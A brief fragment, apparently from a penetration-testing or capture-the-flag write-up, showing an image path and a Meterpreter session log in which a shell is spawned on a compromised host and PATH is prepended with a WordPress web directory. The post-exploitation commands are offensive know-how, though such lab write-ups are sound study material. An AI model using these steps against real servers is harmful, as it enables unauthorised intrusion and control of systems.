 meterpreter > shell
Process 22245 created.
Channel 3 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
export PATH=/var/www/html/wordpress:$PATH